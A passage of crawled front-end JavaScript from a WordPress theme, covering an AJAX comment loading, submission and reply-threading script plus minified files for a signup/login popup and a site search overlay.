    fetch(ajaxUrl, {
      method: 'POST',
      body: formData
    }).then(response => response.json()).then(data => {
      if (data.success) {
        // Hide loading indicator
        if (loadingIndicator) {
          loadingIndicator.style.display = 'none';
        }

        // Update comments container
        commentsContainer.innerHTML = data.data.comments_html;

        // Update comment count
        updateCommentCount(data.data.comments_count);

        // Apply comment count fixes to any new elements
        fixCommentCountStyle();

        // Set up reply link handlers for the loaded comments
        handleReplyClicks();

        // Also log the HTML content to see what we got
        console.log('Comments HTML loaded:', commentsContainer.innerHTML.substring(0, 500) + '...');
      } else {
        console.error('Failed to load comments:', data.data);
        if (loadingIndicator) {
          loadingIndicator.innerHTML = '<div style="color: #999;">Unable to load comments</div>';
        }
      }
    }).catch(error => {
      console.error('Error loading comments:', error);
      if (loadingIndicator) {
        loadingIndicator.innerHTML = '<div style="color: #999;">Unable to load comments</div>';
      }
    });
  }

  /**
   * Submit comment via AJAX
   */
  function submitCommentAjax(event) {
    event.preventDefault();
    if (submitButton.disabled) return;

    // Show loading state
    const isInput = submitButton.tagName && submitButton.tagName.toLowerCase() === 'input';
    const originalLabel = isInput ? submitButton.value : submitButton.innerHTML;
    submitButton.classList.add('cp-comment-btn-loading');
    submitButton.setAttribute('aria-busy', 'true');
    submitButton.disabled = true;

    // Add spinner and status text without replacing layout entirely
    let spinner = document.querySelector('.cp-comment-spinner');
    if (!spinner) {
      spinner = document.createElement('span');
      spinner.className = 'cp-comment-spinner';
    }
    if (isInput) {
      // Update visible value for inputs and place spinner after the input
      submitButton.value = 'Submitting…';
      if (!submitButton.nextElementSibling || !submitButton.nextElementSibling.classList.contains('cp-comment-spinner')) {
        submitButton.insertAdjacentElement('afterend', spinner);
      }
    } else {
      // For button elements, append status text and spinner inside the button
      if (!submitButton.querySelector('.cp-comment-status-text')) {
        const status = document.createElement('span');
        status.className = 'cp-comment-status-text';
        status.style.marginLeft = '8px';
        status.textContent = 'Submitting…';
        submitButton.appendChild(status);
      }
      if (!submitButton.querySelector('.cp-comment-spinner')) {
        submitButton.appendChild(spinner);
      }
    }

    // Determine parent being submitted right now (source of truth)
    const effectiveParentId = commentParentField && commentParentField.value ? parseInt(commentParentField.value, 10) : currentParentId;
    const submittedParentId = isNaN(effectiveParentId) ? 0 : effectiveParentId;
    const formData = new FormData();
    formData.append('action', 'submit_comment');
    formData.append('post_id', postId);
    formData.append('nonce', nonce);
    formData.append('comment', commentTextArea.value);

    // Prefer WP hidden field value (set by comment-reply.js) over our local state
    formData.append('comment_parent', submittedParentId);
    console.log('Submitting comment with currentParentId:', currentParentId); // Debug logging

    // Add author info for non-logged-in users
    if (authorField) formData.append('author', authorField.value);
    if (emailField) formData.append('email', emailField.value);
    if (urlField) formData.append('url', urlField.value);
    fetch(ajaxUrl, {
      method: 'POST',
      body: formData
    }).then(response => response.json()).then(data => {
      if (data.success) {
        // Clear the form
        commentTextArea.value = '';
        if (authorField) authorField.value = '';
        if (emailField) emailField.value = '';
        if (urlField) urlField.value = '';

        // Hide the author fields again
        if (authorField) authorField.parentElement.style.display = 'none';
        if (emailField) emailField.parentElement.style.display = 'none';
        if (urlField) urlField.parentElement.style.display = 'none';

        // Reset form validation state
        validateFields();

        // Check if this was a reply before resetting state
        const wasReply = submittedParentId > 0;

        // Reset reply state back to new comment mode
        resetReplyState();

        // Handle different comment statuses
        if (data.data.status === 'approved') {
          // For replies, reload all comments to ensure proper threading
          if (wasReply) {
            loadComments();
            showMessage('Reply submitted successfully!', 'success');
          } else {
            // This was a new top-level comment - add it normally
            addNewCommentToList(data.data.comment_html);
            showMessage('Comment submitted successfully!', 'success');
          }
        } else if (data.data.status === 'pending') {
          // Comment is pending moderation
          showMessage(data.data.message || 'Your comment is awaiting moderation and will appear once approved.', 'info');
        } else {
          // Unknown status
          showMessage('Comment submitted, but status is unclear. Please refresh to see if it appears.', 'info');
        }

        // After any DOM update, enforce depth rules again
        enforceMaxDepth();
      } else {
        showMessage('Error: ' + data.data, 'error');
      }
    }).catch(error => {
      console.error('Error submitting comment:', error);
      showMessage('Failed to submit comment. Please try again.', 'error');
    }).finally(() => {
      // Reset button state
      submitButton.classList.remove('cp-comment-btn-loading');
      submitButton.removeAttribute('aria-busy');
      submitButton.disabled = false;
      if (isInput) {
        submitButton.value = originalLabel;
        if (submitButton.nextElementSibling && submitButton.nextElementSibling.classList.contains('cp-comment-spinner')) {
          submitButton.nextElementSibling.remove();
        }
      } else {
        const status = submitButton.querySelector('.cp-comment-status-text');
        if (status) status.remove();
        const sp = submitButton.querySelector('.cp-comment-spinner');
        if (sp) sp.remove();
      }
      validateFields(); // Re-validate to set correct disabled state
    });
  }

  /**
   * Add new comment to the comments list
   */
  function addNewCommentToList(commentHtml) {
    const commentsContainer = document.getElementById('comments-container');
    if (!commentsContainer) return;
    let commentsList = commentsContainer.querySelector('.comment-list');

    // Create comments list if it doesn't exist
    if (!commentsList) {
      commentsList = document.createElement('ol');
      commentsList.className = 'comment-list';
      commentsContainer.appendChild(commentsList);
    }

    // Add the new comment
    commentsList.insertAdjacentHTML('beforeend', commentHtml);

    // Update comment count
    const currentCount = commentsList.children.length;
    updateCommentCount(currentCount);

    // Apply styling fixes to new comment
    fixCommentCountStyle();

    // Set up reply handlers for the new comment
    handleReplyClicks();

    // Enforce max depth again
    enforceMaxDepth();
  }

  /**
   * Update the comment count display
   */
  function updateCommentCount(count) {
    const commentCountElement = document.querySelector('.comment-count');
    if (commentCountElement) {
      commentCountElement.textContent = `(${count})`;
    }
  }

  /**
   * Show temporary message to user
   */
  function showMessage(message, type = 'info', isReply = false) {
    // Remove any existing messages of the same type
    const existingMessage = document.querySelector('.ajax-comment-message');
    if (existingMessage && !isReply) {
      existingMessage.remove();
    }
    const messageDiv = document.createElement('div');
    messageDiv.className = 'ajax-comment-message';
    if (isReply) {
      messageDiv.setAttribute('data-reply', 'true');
      messageDiv.style.cursor = 'pointer';
    }
    messageDiv.style.cssText = `
      padding: 10px;
      margin: 10px 0;
      border-radius: 4px;
      ${type === 'success' ? 'background: #d4edda; color: #155724; border: 1px solid #c3e6cb;' : type === 'error' ? 'background: #f8d7da; color: #721c24; border: 1px solid #f5c6cb;' : 'background: #d1ecf1; color: #0c5460; border: 1px solid #bee5eb;'}
      ${isReply ? 'cursor: pointer;' : ''}
    `;
    messageDiv.textContent = message;

    // Add click handler for reply cancel
    if (isReply) {
      messageDiv.addEventListener('click', resetReplyState);
    }

    // Insert message before the comment form
    commentForm.parentNode.insertBefore(messageDiv, commentForm);

    // Auto-remove after 8 seconds for reply messages, 5 for others
    setTimeout(() => {
      if (messageDiv.parentNode) {
        messageDiv.remove();
      }
    }, isReply ? 8000 : 5000);
  }

  /**
   * Handle reply link clicks
   */
  function handleReplyClicks() {
    // Before wiring clicks, hide reply links beyond allowed depth
    enforceMaxDepth();
    const replyLinks = document.querySelectorAll('a.comment-reply-link');
    console.log('Found reply links:', replyLinks.length); // Debug logging

    replyLinks.forEach((link, index) => {
      console.log(`Reply link ${index}:`, link.getAttribute('href'));
      link.addEventListener('click', function () {
        setTimeout(() => {
          const pid = commentParentField && commentParentField.value ? parseInt(commentParentField.value, 10) : 0;
          currentParentId = isNaN(pid) ? 0 : pid;
          console.log('Detected currentParentId from #comment_parent:', currentParentId);
          if (currentParentId > 0) {
            commentTextArea.placeholder = 'Write a reply...';
            commentTextArea.focus();
            commentTextArea.scrollIntoView({
              behavior: 'smooth',
              block: 'center'
            });
            if (authorField) authorField.parentElement.style.display = 'block';
            if (emailField) emailField.parentElement.style.display = 'block';
            if (urlField) urlField.parentElement.style.display = 'block';
            showMessage(`Replying to comment #${currentParentId}. Click here to cancel reply.`, 'info', true);
          }
        }, 0);
      });
    });
  }

  // Hide/disable reply links at or beyond max depth
  function enforceMaxDepth() {
    const listItems = document.querySelectorAll('#comments-container li[id^="comment-"]');
    listItems.forEach(li => {
      const depthClasses = Array.from(li.classList).filter(c => c.indexOf('depth-') === 0);
      let depth = 1;
      if (depthClasses.length) {
        const m = depthClasses[0].match(/depth-(\d+)/);
        if (m) depth = parseInt(m[1], 10) || 1;
      }
      if (depth >= maxDepth) {
        const reply = li.querySelector('a.comment-reply-link');
        if (reply) {
          reply.style.display = 'none';
          reply.setAttribute('aria-hidden', 'true');
          reply.setAttribute('tabindex', '-1');
        }
      }
    });
  }

  /**
   * Reset reply state back to new comment
   */
  function resetReplyState() {
    currentParentId = 0;
    if (commentParentField) commentParentField.value = '0';
    commentTextArea.placeholder = 'Write a comment...';

    // Hide author fields again for logged-out users (unless they're focused)
    if (authorField && document.activeElement !== commentTextArea) {
      authorField.parentElement.style.display = 'none';
    }
    if (emailField && document.activeElement !== commentTextArea) {
      emailField.parentElement.style.display = 'none';
    }
    if (urlField && document.activeElement !== commentTextArea) {
      urlField.parentElement.style.display = 'none';
    }

    // Remove any reply message
    const replyMessage = document.querySelector('.ajax-comment-message[data-reply="true"]');
    if (replyMessage) {
      replyMessage.remove();
    }
  }

  // Load comments on page load
  loadComments();

  // Handle form submission via AJAX
  commentForm.addEventListener('submit', submitCommentAjax);

  // Handle reply functionality after comments are loaded
  // We'll call this after each comment load/update

  // Fix for comment count circular styling
  function fixCommentCountStyle() {
    const commentCounts = document.querySelectorAll('.comment-count');
    commentCounts.forEach(count => {
      // Force inline display and remove any potential circular styling
      count.style.display = 'inline';
      count.style.background = 'transparent';
      count.style.border = 'none';
      count.style.borderRadius = '0';
      count.style.width = 'auto';
      count.style.height = 'auto';
      count.style.minWidth = '0';
      count.style.minHeight = '0';
    });
  }

  // Fix immediately
  fixCommentCountStyle();

  // Fix after a slight delay to override any potential post-load styling
  setTimeout(fixCommentCountStyle, 100);

  // Also use MutationObserver to keep fixing any dynamically added comment counts
  const observer = new MutationObserver(mutations => {
    for (const mutation of mutations) {
      if (mutation.type === 'childList' || mutation.type === 'attributes') {
        fixCommentCountStyle();
      }
    }
  });

  // Start observing the document for any changes
  observer.observe(document.body, {
    childList: true,
    subtree: true,
    attributes: true,
    attributeFilter: ['style', 'class']
  });
});
/******/ })()
;
//# sourceMappingURL=view.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/js/dist/pop-up.min.js
body_size: -37
content:
document.addEventListener("DOMContentLoaded",function(){var n=document.getElementById("email-signup-popup"),e=document.getElementById("footer-email-signup"),o=document.getElementsByClassName("close-footer")[0];n&&e&&o&&(e.onclick=function(){n.style.display="block"},o.onclick=function(){n.style.display="none"},window.addEventListener("click",function(e){e.target==n&&(n.style.display="none")}))}),jQuery(document).ready(function(n){function e(e){n(e).fadeOut(),n("body, html").removeClass("stop-scroll")}function o(e){var o=n("#popupBlock1");o.find(".sing-in--popup_wrap").hide(),o.find("."+e).show(),o.fadeIn()}n(document).on("click",".openPopupBlock",function(e){e.preventDefault();var o=n(this).data("popup");n(this).data("check-checkbox");!function(e){n("#"+e).fadeIn(),n("body, html").addClass("stop-scroll")}(o)}),n(document).on("click",".closePopupBlock",function(){e(n(this).closest(".popupBlock"))}),n(document).on("keydown",function(o){"Escape"!==o.key&&27!==o.keyCode||e(n(".popupBlock:visible"))}),n(document).on("click",function(o){n(o.target).hasClass("popupBlock")&&e(o.target)}),n(document).on("click","#reset-password",function(e){e.preventDefault(),n(this).parents(".sing-in--popup_wrap").fadeOut(),n(this).parents(".sing-in--popup").find(".reset-password").fadeIn()}),n(document).on("click",".reset-password--back",function(e){e.preventDefault(),n(this).parents(".sing-in--popup_wrap").fadeOut(),n(this).parents(".sing-in--popup").find(".sing-in-account").fadeIn()}),n(document).on("click",".CreatePopup",function(e){e.preventDefault(),n(this).parents(".sing-in--popup_wrap").fadeOut(),n(this).parents(".sing-in--popup").find(".create-account").fadeIn()}),n(document).on("click",".SignPopup",function(e){e.preventDefault(),n(this).parents(".sing-in--popup_wrap").fadeOut(),n(this).parents(".sing-in--popup").find(".sing-in-account").fadeIn()}),n(".sing-in--popup_wrap .som-password-error-message").length>0&&(n(".som-password-error-message").parents(".sing-in--popup_wrap").siblings().fadeOut(),n(".som-password-error-message").parents(".sing-in--popup_wrap").fadeIn().closest(".sing-in--popup").fadeIn()),n(document).on("click",".open-create-account",function(n){n.preventDefault(),o("create-account")}),n(document).on("click",".open-sign-in",function(n){n.preventDefault(),o("sing-in-account")}),n(document).on("click",".open-reset-password",function(n){n.preventDefault(),o("reset-password")}),n(document).on("click","#popupBlock1",function(e){n(e.target).is("#popupBlock1")&&n(this).fadeOut()}),n(document).on("click",".close-popup",function(){n("#popupBlock1").fadeOut()})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/js/dist/search.min.js
body_size: 273
content:
document.addEventListener("DOMContentLoaded",function(){const e=document.getElementById("search"),t=document.getElementById("search_mob"),n=document.getElementById("mega-search-overlay"),o=document.getElementById("mega-search-close"),r=document.getElementById("mega-search-input"),c=document.getElementById("mega-search-results-content"),a=document.getElementById("home-search"),s=document.getElementById("mega-search-clear");s.addEventListener("click",function(){r.value="",r.focus(),s.style.display="none",c.innerHTML="",i&&(i.abort(),i=null)});let l,i=null,d=0;function u(){n.classList.add("active"),setTimeout(function(){r.focus()},100)}function m(){n.classList.remove("active"),r.value="",s.style.display="none",c.innerHTML=""}!function(e,t){e&&e.addEventListener("pointerdown",function(e){u()}),t&&t.addEventListener("pointerdown",function(e){u()})}(e,t),o.addEventListener("click",m),r.addEventListener("input",function(){r.value.length>0?(s.style.display="block",clearTimeout(l),l=setTimeout(function(){!function(e){let t={action:"get_filtered_resources",q:e,qs:"true",nonce:searchVars.nonce};const n=++d;i&&i.abort();i=new AbortController;const o=i.signal;let r=new URLSearchParams(t).toString();fetch(searchVars.ajaxurl+"?"+r,{method:"GET",headers:{Accept:"application/json"},signal:o}).then(e=>e.json()).then(e=>{e.success?n===d&&function(e){const t=e=>e?{"Members-Only Templates":"Downloadables","Members-Only Articles":"Articles"}[e]||e:"";let n=c;n.innerHTML="",e.length>0?e.forEach(e=>{let o=document.createElement("div");o.classList.add("mega-search-result-item"),o.innerHTML=`\n          <a href="${e.permalink}">\n            <h3>${e.title}</h3>\n            <p>${t(e.categories[0])||""}</p>\n          </a>\n        `,n.appendChild(o)}):n.innerHTML="<p>No results found.</p>"}(e.data.posts):console.error("Error fetching search results:",e)}).catch(e=>{"AbortError"===e.name||console.error("Fetch error:",e)})}(r.value)},300)):(s.style.display="none",c.innerHTML="",i&&(i.abort(),i=null))}),r.addEventListener("keydown",function(e){if("Enter"===e.key){e.preventDefault();let t=r.value.trim();t.length>0&&(window.location.href="/resources/?q="+encodeURIComponent(t))}});let h=document.getElementById("mega-search__btn");function f(o){n.classList.contains("active")&&(n.contains(o.target)||o.target===r||o.target===e||o.target===t||(o.preventDefault(),m()))}h&&h.addEventListener("click",function(e){e.preventDefault();let t=r.value.trim();t.length>0&&(window.location.href="/resources/?q="+encodeURIComponent(t))}),a&&a.addEventListener("keydown",function(e){if("Enter"===e.key){e.preventDefault();let t=a.value.trim();t.length>0&&(window.location.href="/resources/?q="+encodeURIComponent(t))}}),document.addEventListener("click",f),document.addEventListener("touchstart",f)});